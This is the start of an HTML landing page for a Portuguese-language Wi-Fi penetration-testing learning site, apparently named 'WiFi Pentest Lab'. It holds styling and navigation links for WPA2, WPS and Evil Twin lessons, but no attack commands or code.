




<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Laboratório de Pentest Wi-Fi | Aircrack-ng</title>
    <meta name="description" content="Plataforma interativa de aprendizagem para pentest em redes Wi-Fi. Trilhas práticas com Aircrack-ng, Hashcat, Reaver e mais.">
    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500;600&display=swap" rel="stylesheet">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css" rel="stylesheet">
    
    <link rel="stylesheet" href="css/variables.css">
    <link rel="stylesheet" href="css/base.css">
    <link rel="stylesheet" href="css/components.css">
    <link rel="stylesheet" href="css/animations.css">

    <style>
        /* ---- Landing Page Specific ---- */
        .hero {
            position: relative;
            padding: var(--space-20) 0 var(--space-16);
            text-align: center;
            overflow: hidden;
        }
        .hero::before {
            content: '';
            position: absolute;
            top: -50%; left: -50%;
            width: 200%; height: 200%;
            background: radial-gradient(ellipse at 30% 20%, rgba(var(--accent-primary-rgb), 0.06) 0%, transparent 50%),
                        radial-gradient(ellipse at 70% 60%, rgba(var(--accent-secondary-rgb), 0.04) 0%, transparent 50%);
            pointer-events: none;
            animation: gradientShift 15s ease-in-out infinite;
            background-size: 200% 200%;
        }
        .hero-content { position: relative; z-index: 1; max-width: 750px; margin: 0 auto; }
        .hero-badge {
            display: inline-flex; align-items: center; gap: var(--space-2);
            background: rgba(var(--accent-primary-rgb), 0.08);
            border: 1px solid rgba(var(--accent-primary-rgb), 0.2);
            color: var(--accent-primary);
            padding: var(--space-2) var(--space-4);
            border-radius: var(--radius-full);
            font-size: var(--fs-xs); font-weight: var(--fw-semibold);
            letter-spacing: 0.5px; text-transform: uppercase;
            margin-bottom: var(--space-6);
        }
        .hero h1 {
            font-size: clamp(2.2rem, 5vw, 3.5rem);
            font-weight: var(--fw-extrabold);
            line-height: 1.1;
            margin-bottom: var(--space-5);
        }
        .hero p {
            color: var(--text-secondary); font-size: var(--fs-md);
            max-width: 580px; margin: 0 auto var(--space-8);
            line-height: var(--lh-relaxed);
        }
        .hero-stats {
            display: flex; justify-content: center; gap: var(--space-8);
            margin-top: var(--space-10); flex-wrap: wrap;
        }
        .hero-stat { text-align: center; }
        .hero-stat-value {
            font-size: var(--fs-3xl); font-weight: var(--fw-extrabold);
            background: var(--accent-gradient);
            -webkit-background-clip: text; -webkit-text-fill-color: transparent; background-clip: text;
        }
        .hero-stat-label { font-size: var(--fs-sm); color: var(--text-muted); margin-top: var(--space-1); }
        #particle-canvas {
            position: absolute; top: 0; left: 0; width: 100%; height: 100%;
            pointer-events: none; opacity: 0.4;
        }
        .disclaimer-banner {
            background: rgba(var(--accent-danger-rgb), 0.05);
            border: 1px solid rgba(var(--accent-danger-rgb), 0.15);
            border-radius: var(--radius-md);
            padding: var(--space-4) var(--space-6); margin-bottom: var(--space-12);
            display: flex; align-items: flex-start; gap: var(--space-3);
            max-width: 720px; margin-left: auto; margin-right: auto;
        }
        .disclaimer-banner i { color: var(--accent-danger); flex-shrink: 0; margin-top: 3px; }
        .disclaimer-banner p { font-size: var(--fs-sm); color: var(--text-secondary); line-height: var(--lh-relaxed); }
        .trails-grid { display: grid; grid-template-columns: repeat(2, 1fr); gap: var(--space-6); }
        @media (max-width: 768px) { .trails-grid { grid-template-columns: 1fr; } }
        .trail-card-meta { display: flex; align-items: center; justify-content: space-between; margin-top: var(--space-4); }
        .trail-card-tools { display: flex; gap: var(--space-1); flex-wrap: wrap; margin-top: var(--space-3); }
        .trail-card-tools code {
            font-size: var(--fs-xs); padding: 2px 6px;
            background: rgba(255,255,255,0.04); color: var(--text-muted);
            border: 1px solid var(--border-default);
        }
        .trail-complete-badge {
            display: none; align-items: center; gap: var(--space-2);
            color: var(--accent-primary); font-size: var(--fs-xs); font-weight: var(--fw-semibold);
        }
        .quick-grid { display: grid; grid-template-columns: repeat(3, 1fr); gap: var(--space-4); }
        @media (max-width: 768px) { .quick-grid { grid-template-columns: 1fr; } }
        .quick-card {
            background: var(--bg-card); border: 1px solid var(--border-default);
            border-radius: var(--radius-md); padding: var(--space-6);
            text-align: center; cursor: pointer; transition: all var(--transition-base);
            text-decoration: none; display: block;
        }
        .quick-card:hover {
            border-color: var(--border-hover); transform: translateY(-2px);
            box-shadow: var(--shadow-md); color: var(--text-primary);
        }
        .quick-card i { font-size: 1.8rem; margin-bottom: var(--space-3); display: block; }
        .quick-card h4 { margin-bottom: var(--space-2); }
        .quick-card p { font-size: var(--fs-sm); color: var(--text-secondary); }
    </style>
</head>
<body>

    <!-- ============ NAVIGATION ============ -->
    <nav class="main-nav">
        <div class="nav-inner">
            <a href="#/home" class="logo">
                <div class="logo-icon"><i class="fa-solid fa-shield-halved"></i></div>
                <span>WiFi Pentest Lab</span>
            </a>

            <ul class="nav-links" id="nav-links">
                <li><a href="#/home" class="active"><i class="fa-solid fa-house"></i> <span data-lang-pt>Início</span><span data-lang-en>Home</span></a></li>
                <li><a href="#/wpa2"><i class="fa-solid fa-satellite-dish"></i> WPA2</a></li>
                <li><a href="#/wps"><i class="fa-solid fa-unlock"></i> WPS</a></li>
                <li><a href="#/eviltwin"><i class="fa-solid fa-ghost"></i> Evil Twin</a></li>
